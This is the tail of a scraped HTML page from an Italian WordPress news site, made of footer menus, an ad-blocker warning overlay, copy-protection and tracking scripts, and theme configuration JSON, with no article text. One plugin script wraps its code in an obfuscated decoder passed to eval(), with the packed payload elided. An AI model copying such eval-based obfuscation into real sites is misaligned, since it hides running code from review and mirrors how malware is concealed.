a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur" class="ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur"> <div class="cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur qysxcepejnivjjcazptrdhdpbxhvpprblfhdgirlzpbdlvuwfeyvyvtecemvnlimxhukdvagsvurgsvur" id="cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur"> <div class="yptwvncbzywvntuwvanovriryrmzsuskumhtrdivbkprastqazgsvur" id="yptwvncbzywvntuwvanovriryrmzsuskumhtrdivbkprastqazgsvur"> <div class="zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur theme1"> <div class="yptwvncbzywvntuwvanovriryrmzsuskumhtrdivbkprastqazgsvur"> <div class="vgqmzxyizmkogtjmyzxyrqxrtzexmwlwuwwmgtsnbveevqbzgsvur"> <img class="cupyvltvdtnrhmmhdthzpnvqwyucvjbbmrnenllpzpldnfbzgsvur" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="amnxzgvsusdwjhwerlcxnsthhstnfbgkytxnjexyyxltclzuqfvvpmfhdtvmekvxoyudohhbcwgsvurgsvur" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="ngsvvlcnpqrchrlmuuztewqsdrxkzdvmjvosxljmernuozkfxakdbnhetflhulhtlnnsgmwzkjymqgsvurgsvur"><a id="ngsvvlcnpqrchrlmuuztewqsdrxkzdvmjvosxljmernuozkfxakdbnhetflhulhtlnnsgmwzkjymqgsvurgsvur" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="lzimvdsstnmenybwzkrlcvlqwljqkdaohlzvmzhqwpydwlinvsnwltcdvydteydgnmhkknivagsvurgsvur" style="color: rgb(9, 13, 22);">Powered By</span> <div class="ngsvvlcnpqrchrlmuuztewquhppmvqnmrkvqzndjyvjnwauzdlcmjcqzwogpbuozkhyzfjnagsvurgsvur"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"oejhlqQLE",23,7,21))</script><noscript>
    <div class="ofjdzvduotbiumclovhmvksvlcroewkamzqzffybnjoehgwzzgsvur qmzucduzocxfvamjbtvzoxjwbwvcalrhmhcwdxshrsfpiazgzzgsvur">
        <div
            class="cgvpodczdlbrnfjltvbgnuxqvywdjqrrlnuejvviuhdmdnbcuhdtwtgsvur qysxcepejnivjjcazptrdhdpbxhvpprblfhdgirlzpbdlvuwfeyvyvtecemvnlimxhukdvagsvurgsvur">
            <div class="yptwvncbzywvntuwvanovriryrmzsuskumhtrdivbkprastqazgsvur"
                id="yptwvncbzywvntuwvanovriryrmzsuskumhtrdivbkprastqazgsvur">
                <div class="zdzjsdkybthimjfwnxaarpukjsvdmmkdqufvuagpnmuyxbvboenmrtgsvur theme1">
                    <div class="yptwvncbzywvntuwvanovriryrmzsuskumhtrdivbkprastqazgsvur">

                        <div class="vgqmzxyizmkogtjmyzxyrqxrtzexmwlwuwwmgtsnbveevqbzgsvur">
                            <img class="cupyvltvdtnrhmmhdthzpnvqwyucvjbbmrnenllpzpldnfbzgsvur" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="amnxzgvsusdwjhwerlcxnsthhstnfbgkytxnjexyyxltclzuqfvvpmfhdtvmekvxoyudohhbcwgsvurgsvur"
                                href="https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana?page&year=2023&monthnum=11&day=28&name=meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="ngsvvlcnpqrchrlmuuztewqsdrxkzdvmjvosxljmernuozkfxakdbnhetflhulhtlnnsgmwzkjymqgsvurgsvur"><a id="ngsvvlcnpqrchrlmuuztewqsdrxkzdvmjvosxljmernuozkfxakdbnhetflhulhtlnnsgmwzkjymqgsvurgsvur" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="lzimvdsstnmenybwzkrlcvlqwljqkdaohlzvmzhqwpydwlinvsnwltcdvydteydgnmhkknivagsvurgsvur" style="color: rgb(9, 13, 22);">Powered By</span> <div class="ngsvvlcnpqrchrlmuuztewquhppmvqnmrkvqzndjyvjnwauzdlcmjcqzwogpbuozkhyzfjnagsvurgsvur"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d7530dc1cc
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 